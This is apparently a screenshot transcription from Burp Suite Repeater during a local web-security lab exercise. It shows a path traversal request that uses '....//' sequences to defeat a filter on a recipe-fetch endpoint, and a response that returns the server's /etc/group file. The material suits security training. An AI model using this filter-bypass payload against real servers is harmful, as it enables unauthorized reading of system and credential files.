 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.4 - Temporary Project - licensed to CrypterENC
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /labs/api/fetchRecipe.php?filename=
....//....//....//....//....//....//....//....//....//....//....//...
.//....//....//....//....//....//....//....//....//....//....//etc/gr
oup HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/labs/fi0x03.php
8 Connection: keep-alive
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=0
13 Content-Length: 2
14
15 ac
? Search 0 highlights
Response
Pretty Raw Hex Render \n
root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4: tty:x:5: disk:x:6: lp:x:7: mail:x:8: news:x:9:
uucp:x:10: man:x:12: proxy:x:13: kmem:x:15: dialout:x:20: fax:x:21: voice:x:22: cdrom:x:24:
floppy:x:25: tape:x:26: sudo:x:27: audio:x:29: dip:x:30: www-data:x:33: backup:x:34:
operator:x:37: list:x:38: irc:x:39: src:x:40: gnats:x:41: shadow:x:42: utmp:x:43: video:x:44:
sasl:x:45: plugdev:x:46: staff:x:50: games:x:60: users:x:100: nogroup:x:65534:
Inspector
Notes
Explanations
Custom actions
Done 765 bytes | 1,003 millis
Event log (1) All issues (57) Memory: 220.2MB